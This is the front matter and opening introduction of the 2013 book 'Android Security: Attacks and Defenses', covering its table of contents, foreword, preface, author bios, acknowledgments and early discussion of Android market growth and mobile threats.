# ANDROI SECURLEY **ATTACKS AND DEFENSES**

**ABHISHEK DUBEY | ANMOL MISRA** 



# **ANDROID SECURITY**

# ATTACKS AND DEFENSES

# ABHISHEK DUBEY | ANMOL MISRA



CRC Press is an imprint of the Taylor & Francis Group, an informa business AN AUERBACH BOOK

CRC Press Taylor & Francis Group 6000 Broken Sound Parkway NW, Suite 300 Boca Raton, FL 33487-2742

© 2013 by Taylor & Francis Group, LLC CRC Press is an imprint of Taylor & Francis Group, an Informa business

No claim to original U.S. Government works Version Date: 20130403

International Standard Book Number-13: 978-1-4822-0986-0 (eBook - ePub)

This book contains information obtained from authentic and highly regarded sources. Reasonable efforts have been made to publish reliable data and information, but the author and publisher cannot assume responsibility for the validity of all materials or the consequences of their use. The authors and publishers have attempted to trace the copyright holders of all material reproduced in this publication and apologize to copyright holders if permission to publish in this form has not been obtained. If any copyright material has not been acknowledged please write and let us know so we may rectify in any future reprint.

Except as permitted under U.S. Copyright Law, no part of this book may be reprinted, reproduced, transmitted, or utilized in any form by any electronic, mechanical, or other means, now known or hereafter invented, including photocopying, microfilming, and recording, or in any information storage or retrieval system, without written permission from the publishers.

For permission to photocopy or use material electronically from this work, please access [www.copyright.com](http://www.copyright.com) ([http://www.copyright.com/\)](http://www.copyright.com/) or contact the Copyright Clearance Center, Inc. (CCC), 222 Rosewood Drive, Danvers, MA 01923, 978-750-8400. CCC is a not-for-profit organization that provides licenses and registration for a variety of users. For organizations that have been granted a photocopy license by the CCC, a separate system of payment has been arranged.

**Trademark Notice:** Product or corporate names may be trademarks or registered trademarks, and are used only for identification and explanation without intent to infringe.

**Visit the Taylor & Francis Web site at <http://www.taylorandfrancis.com>**

**and the CRC Press Web site at <http://www.crcpress.com>**

<span id="page-3-0"></span>**Dedication**

To Mom, Dad, Sekhar, and Anupam - *Anmol*

> To Maa, Papa, and Anubha - *Abhishek*

## **Contents**

#### **[Dedication](#page-3-0)**

#### **[Foreword](#page-9-0)**

#### **[Preface](#page-11-0)**

#### **About the [Authors](#page-13-0)**

#### **[Acknowledgments](#page-14-0)**

#### **Chapter 1 [Introduction](#page-15-0)**

- 1.1 Why [Android](#page-15-1)
- 1.2 [Evolution](#page-19-0) of Mobile Threats
- 1.3 Android [Overview](#page-24-0)
- 1.4 Android [Marketplaces](#page-26-0)
- 1.5 [Summary](#page-28-0)

#### **Chapter 2 Android [Architecture](#page-29-0)**

- 2.1 Android [Architecture](#page-29-1) Overview
	- 2.1.1 Linux [Kernel](#page-29-2)
	- 2.1.2 [Libraries](#page-35-0)
	- 2.1.3 Android [Runtime](#page-36-0)
	- 2.1.4 [Application](#page-37-0) Framework
	- 2.1.5 [Applications](#page-38-0)
- 2.2 [Android](#page-38-1) Start Up and Zygote
- 2.3 [Android](#page-38-2) SDK and Tools
	- 2.3.1 [Downloading](#page-39-0) and Installing the Android SDK 29
	- 2.3.2 [Developing](#page-40-0) with Eclipse and ADT
	- 2.3.3 [Android](#page-41-0) Tools
	- 2.3.4 [DDMS](#page-44-0)
	- [2.3.5](#page-44-1) ADB
	- 2.3.6 [ProGuard](#page-45-0)
- 2.4 Anatomy of the "Hello World" [Application](#page-48-0)

#### 2.4.1 [Understanding](#page-49-0) Hello World

2.5 [Summary](#page-52-0)

#### **Chapter 3 Android Application [Architecture](#page-55-0)**

- 3.1 Application [Components](#page-55-1)
	- 3.1.1 [Activities](#page-55-2)
	- 3.1.2 [Intents](#page-58-0)
	- 3.1.3 [Broadcast](#page-63-0) Receivers
	- 3.1.4 [Services](#page-65-0)
	- 3.1.5 Content [Providers](#page-66-0)
- 3.2 Activity [Lifecycles](#page-67-0)
- 3.3 [Summary](#page-75-0)

#### **Chapter 4 Android [\(in\)Security](#page-76-0)**

- 4.1 [Android](#page-76-1) Security Model
- 4.2 Permission [Enforcement—Linux](#page-77-0)
- 4.3 Android's Manifest [Permissions](#page-79-0)
	- 4.3.1 Requesting [Permissions](#page-80-0)
	- 4.3.2 Putting It All [Together](#page-83-0)
- 4.4 Mobile [Security](#page-88-0) Issues
	- 4.4.1 [Device](#page-89-0)
	- 4.4.2 [Patching](#page-89-1)
	- 4.4.3 [External](#page-89-2) Storage
	- 4.4.4 [Keyboards](#page-89-3)
	- 4.4.5 Data [Privacy](#page-89-4)
	- 4.4.6 [Application](#page-90-0) Security
	- 4.4.7 [Legacy](#page-90-1) Code
- 4.5 Recent Android Attacks—A [Walkthrough](#page-90-2)
	- 4.5.1 Analysis of [DroidDream](#page-91-0) Variant
	- 4.5.2 [Analysis](#page-92-0) of Zsone
	- 4.5.3 [Analysis](#page-93-0) of Zitmo Trojan
- 4.6 [Summary](#page-95-0)

## **Chapter 5 Pen Testing [Android](#page-97-0)**

- 5.1 Penetration Testing [Methodology](#page-97-1)
	- 5.1.1 External [Penetration](#page-97-2) Test
- 5.1.2 Internal [Penetration](#page-98-0) Test
- 5.1.3 Penetration Test [Methodologies](#page-98-1)
- 5.1.4 Static [Analysis](#page-99-0)
- 5.1.5 Steps to Pen Test [Android](#page-99-1) OS and Devices 100
- 5.2 Tools for [Penetration](#page-99-2) Testing Android
	- 5.2.1 [Nmap](#page-100-0)
	- 5.2.2 [BusyBox](#page-100-1)
	- 5.2.3 [Wireshark](#page-102-0)
	- 5.2.4 [Vulnerabilities](#page-102-1) in the Android OS
- 5.3 Penetration [Testing—Android](#page-104-0) Applications
	- 5.3.1 Android [Applications](#page-105-0)
	- 5.3.2 [Application](#page-111-0) Security
- 5.4 [Miscellaneous](#page-114-0) Issues
- 5.5 [Summary](#page-115-0)

#### **Chapter 6 Reverse Engineering Android [Applications](#page-116-0)**

- 6.1 [Introduction](#page-116-1)
- 6.2 What is [Malware?](#page-117-0)
- 6.3 [Identifying](#page-118-0) Android Malware
- 6.4 Reverse Engineering [Methodology](#page-119-0) for Android Applications
- 6.5 [Summary](#page-141-0)

## **Chapter 7 Modifying the Behavior of Android [Applications](#page-142-0) without Source Code**

- 7.1 [Introduction](#page-142-1)
	- 7.1.1 To Add [Malicious](#page-142-2) Behavior
	- 7.1.2 To [Eliminate](#page-142-3) Malicious Behavior
	- 7.1.3 To Bypass Intended [Functionality](#page-142-4)
- 7.2 DEX File [Format](#page-143-0)
- 7.3 Case Study: Modifying the Behavior of an [Application](#page-144-0)
- 7.4 Real World Example 1—Google Wallet [Vulnerability](#page-156-0) 161
- 7.5 Real World Example 2—Skype Vulnerability [\(CVE-2011-1717\)](#page-157-0)
- 7.6 Defensive [Strategies](#page-157-1)
	- 7.6.1 Perform Code [Obfuscation](#page-157-2)
	- 7.6.2 Perform Server Side [Processing](#page-160-0)
	- 7.6.3 Perform [Iterative](#page-160-1) Hashing and Use Salt
- 7.6.4 Choose the Right Location for Sensitive [Information](#page-161-0)
- 7.6.5 [Cryptography](#page-161-1)
- 7.6.6 [Conclusion](#page-161-2)
- 7.7 [Summary](#page-162-0)

## **Chapter 8 [Hacking](#page-163-0) Android**

- 8.1 [Introduction](#page-163-1)
- 8.2 [Android](#page-163-2) File System
	- 8.2.1 [Mount](#page-163-3) Points
	- 8.2.2 File [Systems](#page-164-0)
	- 8.2.3 [Directory](#page-164-1) Structure
- 8.3 Android [Application](#page-166-0) Data
	- 8.3.1 Storage [Options](#page-167-0)
	- 8.3.2 [/data/data](#page-169-0)
- 8.4 Rooting [Android](#page-171-0) Devices
- 8.5 [Imaging](#page-174-0) Android
- 8.6 Accessing [Application](#page-175-0) Databases
- 8.7 [Extracting](#page-178-0) Data from Android Devices
- 8.8 [Summary](#page-179-0)

## **Chapter 9 Securing Android for the Enterprise [Environment](#page-183-0)**

- 9.1 Android in [Enterprise](#page-183-1)
	- 9.1.1 Security Concerns for Android in [Enterprise](#page-183-2)
	- 9.1.2 End-User [Awareness](#page-186-0)
	- 9.1.3 [Compliance/Audit](#page-187-0) Considerations
	- 9.1.4 [Recommended](#page-187-1) Security Practices for Mobile Devices
- 9.2 [Hardening](#page-188-0) Android
	- 9.2.1 [Deploying](#page-188-1) Android Securely
	- 9.2.2 Device [Administration](#page-197-0)
- 9.3 [Summary](#page-199-0)

# **Chapter 10 Browser Security and Future Threat [Landscape](#page-200-0)**

- 10.1 Mobile HTML [Security](#page-200-1)
	- 10.1.1 [Cross-Site](#page-202-0) Scripting
	- 10.1.2 SQL [Injection](#page-203-0)
	- 10.1.3 [Cross-Site](#page-203-1) Request Forgery

10.1.4 [Phishing](#page-204-0)

- 10.2 Mobile [Browser](#page-204-1) Security
- 10.3 10.2.1 Browser [Vulnerabilities](#page-206-0)
- 10.4 The Future [Landscape](#page-208-0)
	- 10.3.1 The Phone as a [Spying/Tracking](#page-207-0) Device
	- 10.3.2 [Controlling](#page-207-1) Corporate Networks and Other Devices through Mobile **Devices**
	- 10.3.3 Mobile [Wallets](#page-208-1) and NFC
- 10.4 [Summary](#page-208-0)

## **Appendix A**

#### **Appendix B**

B.1 Views

B.2 Code Views

- B.3 Keyboard Shortcuts
- B.4 Options

## **Appendix C**

**[Glossary](#page-229-0)**

**[Index](#page-236-0)**

#### <span id="page-9-0"></span>**Foreword**

Ever-present cyber threats have been increasing against mobile devices in recent years. As Android emerges as the leading platform for mobile devices, security issues associated with the Android platform become a growing concern for personal and enterprise customers. *Android Security: Attacks and Defenses* provides the reader with a sense of preparedness by breaking down the history of Android and its features and addressing the methods of attack, ultimately giving professionals, from mobile application developers to security architects, an understanding of the necessary groundwork for a good defense.

In the context and broad realm of mobility, Dubey and Misra bring into focus the rise of Android to the scene and the security challenges of this particular platform. They go beyond the basic security concepts that are already readily available to application developers to tackle essential and advanced topics such as attack countermeasures, the integration of Android within the enterprise, and the associated regulatory and compliance risks to an enterprise. By reading this book, anyone with an interest in mobile security will be able to get up to speed on the Android platform and will gain a strategic perspective on how to protect personal and enterprise customers from the growing threats to mobile devices. It is a must-have for security architects and consultants as well as enterprise security managers who are working with mobile devices and applications.

> *Dr. Dena Haritos Tsamitis* Director, Information Networking Institute (INI) Director of Education, Training, and Outreach, CyLab Carnegie Mellon University

Dr. Dena Haritos Tsamitis heads the Information Networking Institute (INI), a global, interdisciplinary department within Carnegie Mellon University's College of Engineering. She oversees the INI's graduate programs in information networking, information security technology and management, and information technology. Under her leadership, the INI expanded its programs to global locations and led the design of bicoastal programs in information security, mobility, and software management in collaboration with Carnegie Mellon's Silicon Valley campus. Dena also directs education, training and outreach for Carnegie Mellon CyLab. She serves as the principal investigator on two educational programs in information assurance funded by the NSF the CyberCorps Scholarship for Service and the Information Assurance Capacity Building Program—and she is also the principal investigator on the DOD-funded Information Assurance Scholarship Program. She received the 2012 Barbara Lazarus Award for Graduate Student and Junior Faculty Mentoring from Carnegie Mellon and the 2008

Women of Influence Award, presented by Alta Associates and CSO Magazine, for her achievements in information security and education.

# <span id="page-11-0"></span>**Preface**

The launch of the Apple iPhone in 2007 started a new era in the world of mobile devices and applications. Google's Android platform has emerged as a serious player in the mobile devices market, and by 2012, more Android devices were being sold than iPhones. With mobile devices becoming mainstream, we have seen the evolution of threats against them. Android's popularity has brought it attention from the "bad guys," and we have seen attacks against the platform on the uptick.

#### **About the Book**

In this book, we analyze the Android platform and applications in the context of security concerns and threats. This book is targeted towards anyone who is interested in learning about Android security or the strengths and weaknesses of this platform from a security perspective. We describe the Android OS and application architecture and then proceed to review security features provided by the platform. We then describe methodology for analyzing and security testing the platform and applications. Towards the end, we cover implications of Android devices in the enterprise environment as well as steps to harden devices and applications. Even though the book focuses on the Android platform, many of these issues and principles can be applied to other leading platforms as well.

#### **Assumptions**

This book assumes that the reader is familiar with operating systems and security concepts. Knowledge of penetration testing, threat modeling, and common Web application and browser vulnerabilities is recommended but not required.

#### **Audience**

Our book is targeted at security architects, system administrators, enterprise SDLC managers, developers, white-hat hackers, penetration testers, IT architects, CIOs, students, and regular users. If you want to learn about Android security features, possible attacks and means to prevent them, you will find various chapters in this book as a useful starting point. Our goal is to provide readers with enough information so that they can quickly get up and running on Android, with all of the basics of the Android platform and related security issues under their belts. If you are an Android hacker, or if you are very well versed in security concerns of the platform, this book is not for you.

#### **Support**

Errata and support for this book are available on the CRC Press website and on our site: [www.androidinsecurity.com](http://www.androidinsecurity.com). Our site will also have downloads for applications and tools created by the user. Sample applications created by the authors are available on our website under the Resource section. Readers should download apk files from our website and use them in conjunction with the text, wherever needed.

Username: android

Password: ISBN-10 number of the book—1439896461

#### **Structure**

Our book is divided into 10 chapters. [Chapter](#page-15-0) 1 provides an introduction to the mobile landscape. [Chapters](#page-29-0) 2 and [3](#page-55-0) introduce the reader to the Android OS and application architecture, respectively. [Chapter](#page-76-0) 4 delves into Android security features. [Chapters](#page-97-0) 5 through [9](#page-183-0) cover various aspects of security for the Android platform and applications. The last chapter looks at the future landscape of threats. Appendixes A and B (found towards the end of the book) talk about the severity ratings of Android permissions and the JEB Decompiler, respectively. Appendix C shows how to crack SecureApp.apk from [Chapter](#page-142-0) 7 and is available online on the book's website [\(www.androidinsecurity.com](http://www.androidinsecurity.com)).

# <span id="page-13-0"></span>**About the Authors**

#### **Anmol Misra**

Anmol is a contributing author of the book *Defending the Cloud: Waging War in Cyberspace* (Infinity Publishing, December 2011). His expertise includes mobile and application security, vulnerability management, application and infrastructure security assessments, and security code reviews.

He is currently Program Manager of the Critical Business Security External (CBSE) team at Cisco. The CBSE team is part of the Information Security Team (InfoSec) at Cisco and is responsible for the security of Cisco's Cloud Hosted Services. Prior to joining Cisco, Anmol was a Senior Consultant with Ernst & Young LLP. In his role, he advised Fortune 500 clients on defining and improving Information Security programs and practices. He helped large corporations to reduce IT security risk and achieve regulatory compliance by improving their security posture.

Anmol holds a master's degree in Information Networking from Carnegie Mellon University. He also holds a Bachelor of Engineering degree in Computer Engineering. He served as Vice President of Alumni Relations for the Bay Area chapter of the Carnegie Mellon Alumni Association.

In his free time, Anmol enjoys long walks on the beaches of San Francisco. He is a voracious reader of nonfiction books—especially, history and economics—and is an aspiring photographer.

#### **Abhishek Dubey**

Abhishek has a wide variety of experience in information security, including reverse engineering, malware analysis, and vulnerability detection. He is currently working as a Lead/Senior Engineer of the Security Services and Cloud Operations team at Cisco. Prior to joining Cisco, Abhishek was Senior Researcher in the Advanced Threat Research Group at Webroot Software.

Abhishek holds a master's degree in Information Security and Technology Management from Carnegie Mellon University and also holds a B.Tech degree in Computer Science and Engineering. He is currently pursuing studies in Strategic Decisions and Risk Management at Stanford University. He has served as Vice President of Operations and Alliances for the Bay Area chapter of the Carnegie Mellon Alumni Association. This alumni chapter is 5,000 students strong.

In his free time, Abhishek is an avid distance runner and photographer. He also enjoys rock climbing and being a foodie.

# <span id="page-14-0"></span>**Acknowledgments**

Writing a book is never a solo project and is not possible without help from many people. First, we would like to thank our Editor, John Wyzalek at CRC Press, for his patience and constant commitment to the project. We would also like to thank the production team at Derryfield Publishing—Theron Shreve and Marje Pollack. Theron has guided us from start to finish during the production of this book. Marje has been patient through our many revisions and has helped us to convert our "write-ups" into the exciting book you have in your hands.

We would like to thank Dena Tsamtis (Director, Information Networking Institute, Director of Education, Training, and Outreach, CyLab, Carnegie Mellon University), James Ransome (Senior Director, Product Security, McAfee Inc), and Gary Bahadur (CEO at Razient) for their help and guidance over the years. We would also like to thank Nicolas Falliere (Founder, JEB Decompiler) for giving us early access to the JEB Decompiler. Many others have helped us along the way, as well, but it is not possible to list all of their names here.

*- Anmol & Abhishek*

I would like to take this opportunity to express my profound gratitude to my mentors David Veach (Senior Manager at Cisco) and Mukund Gadgil (Vice President of [Engineering-Upheels.com\)](http://Engineering-Upheels.com) for their continued and exemplary guidance. I have learned so much from both of you over the years. I couldn't be more thankful to my friends Anuj, Varang, Erica, and Smita who have constantly pushed me over the years to achieve my goals and who have been there with me through thick and thin. You all are "Legendary Awesome"! Lastly, I would like thank Maa, Papa, and my sister, Anubha, for your unquestioned support in everything I have done. All my achievements in life are because of you.

#### *- Abhishek*

I would like to thank Bill Vourthis (Senior Manager at Ernst & Young), David Ho (Manager at Cisco), and Vinod (Jay) Jayaprakash (Senior Manager at Ernst & Young) for their guidance and encouragement over the years. I would also like to give my heartfelt thanks to my mentor Nitesh Dhanjani (Executive Director at Ernst & Young) for his guidance and encouragement. I would like to thank my family—Mom, Dad, and my brothers, Sekhar and Anupam—for supporting me in all my endeavors and for just being there. Mom, Dad – You are the backbone of our family and all I have achieved is because of you. It has not been easy to put up with my intense schedule. Now that I have finished this book, I promise I will be timely in replying to calls and e-mails.

*- Anmol*

# <span id="page-15-0"></span>**Introduction**

In this chapter, we introduce the reader to the mobile devices landscape and demonstrate why Android security matters. We analyze the evolution of mobile security threats, from basic phones to smartphones (including ones running the Android platform). We move on to introduce Android history, releases, and marketplaces for Android applications.

## <span id="page-15-1"></span>**1.1 Why Android**

The number of mobile and Internet users on mobile devices has been skyrocketing. If statistics are any indication, the adoption of mobile devices in emerging and advanced [economies](#page-16-0) has just started and is slated for huge growth in the next decade (see Figure 1.1).

According to data available through Wikipedia (see [Figures](#page-17-0) 1.2 and [1.3\)](#page-18-0), the Android platform runs on 64% of smartphones and on about 23.5% of all phones ([http://en.wikipedia.org/wiki/Mobile\\_operating\\_system\)](http://en.wikipedia.org/wiki/Mobile_operating_system). Approximately 37% of all phones today are smartphones, leaving a whopping  $60% + 6$  phones open to future adoption. Given that Android's share of the smartphone market has been rising steadily, the Android platform is slated for similar growth in the near future. Emerging markets and advanced economies alike are slated for increased smartphone adoption, with Android at the heart of it. Even during the recent economic downturn, the number of smartphone users continued to increase steadily. Mobile devices will form the majority of Internet-accessing devices (dwarfing servers and personal computers [PCs]) in the near future.



<span id="page-16-0"></span>**Figure 1.1** Basic vs. Smartphone Ownership in the United States



<span id="page-17-0"></span>**Figure 1.2** Global Smartphone Adoption (Source: [http://en.wikipedia.org/wiki/Mobile\\_operating\\_system](http://en.wikipedia.org/wiki/Mobile_operating_system))

Until recently, smartphones were not "must-have" items and were considered only for tech-savvy or gadget geeks. The first Windows handheld devices (Windows CE) were introduced in 1996. The first true mobile smartphone arrived in the year 2000, when the Ericsson R380 was released, and it featured Nokia's Symbian operating system. For awhile, there were cell phones and PDAs—separate devices (anyone remember iPaq?).

In 2002, both Microsoft and RIM released smartphones (Windows CE and Blackberry), respectively. While corporate adoption picked up after the release of the Blackberry, the end-user market really started picking up after the introduction of Apple's iPhone, in 2007. By then, RIM had a majority share of the corporate market. Around the same time, Google decided to jump into the mobile device market. If mobile devices were going to represent most user activity in the future, it meant that users would be using them for searching the Internet—a core Google service. Advertising dollars would also be increasingly focused on mobile devices, as mobile devices allow for much more targeted ads. Searching "pizza" on a desktop/laptop can provide information about a user's location through the IP address, among other information. However, with a cell phone, the user's GPS location can be used to display "relevant ads" of places nearby.

The Open Handset Alliance (OHA) made its debut in 2007, and in 2008, Android was released.

The computational power of mobile devices has grown exponentially (see [Figure](#page-18-1) 1.4). The HTC EVO 4G phone has the Qualcomm 8650 1 Ghz processor, 1 GB ROM (used for system software), and 512 MB of RAM. In addition, it has 802.11b/g, Bluetooth capability, an 8.0 MP camera, GPS, and HDMI output. The phone specifications are powerful enough to beat a desktop configuration for a typical user a few years ago.

Again, this trend is likely to continue.



<span id="page-18-0"></span>**Figure 1.3** Global Smartphone Sales Q1 (Source: [http://en.wikipedia.org/wiki/Mobile\\_operating\\_system\)](http://en.wikipedia.org/wiki/Mobile_operating_system)



<span id="page-18-1"></span>**Figure 1.4** Comparison of Apple iPhone, DroidX, and an Old PC

Android's share of mobile devices has been [increasing](#page-20-0) at a steady rate (see Figure 1.5). Android devices surpassed iPhone sales by 2011. By mid-2011, there were about half a million Android device activations per day (see [Figure](#page-21-1) 1.6). Figure 1.7 shows the number of carriers as well as manufacturers that have turned to Android.

After the launch of the iPad, many manufacturers turned to Android as the platform for their offerings. The Samsung Galaxy Tab is a perfect example of this. Other manufacturers (e.g., Dell, Toshiba) have also started offering tablets with Android as their platform (see [Figure](#page-22-0) 1.8). A trend is likely to continue wherein the tablet market uses two major platforms—IOS and Android.

#### <span id="page-19-0"></span>**1.2 Evolution of Mobile Threats**

As mobile devices have evolved from basic to smartphones, threats to mobile devices have evolved in parallel. Smartphones have a larger attack surface compared to basic phones in the past. In addition, the usage patterns of mobile devices have also evolved. Basic phones were primarily used for text messaging and phone calls. Today smartphones are used for everything one can imagine using a computer for—performing routine banking transactions, logging onto Facebook, directions, maintaining health and exercise records, and so forth.

